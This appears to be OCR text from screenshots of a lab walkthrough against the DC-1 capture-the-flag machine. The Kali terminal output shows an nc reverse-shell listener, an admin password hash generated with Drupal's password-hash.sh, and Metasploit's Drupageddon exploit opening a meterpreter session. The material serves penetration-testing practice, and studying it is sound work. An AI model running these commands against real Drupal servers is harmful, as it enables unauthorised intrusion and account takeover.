 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.23.135: inverse host lookup failed: Unknown host
connect to [192.168.23.131] from (UNKNOWN) [192.168.23.135] 41569
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ php ./scripts/password-hash.sh newpassword
php ./scripts/password-hash.sh newpassword
password: newpassword hash: $S$D7CiVJNiXjmOYSbIW6DJ7f3UUyn4VM3p3bbSm.LbKK.Ylgd.qr.t
www-data@DC-1:/var/www$
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/http/drupal_drupageddon
No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit( ) > set rhosts 192.168.23.135
rhosts => 192.168.23.135
msf6 exploit( ) > exploit
started reverse TCP handler on 192.168.23.131:4444
stage (39927 bytes) to 192.168.23.135
session 1 opened (192.168.23.131:4444 -> 192.168.23.135:56731
background
Process 3536 created.
Channel 0 created.
ls
/bin/sh: 1: back: not found
/bin/sh: 2: background: not found
/bin/sh: 3: els: not found
ls
COPYRIGHT.txt
INSTALL.mysql.txt
CSDN @Littlewith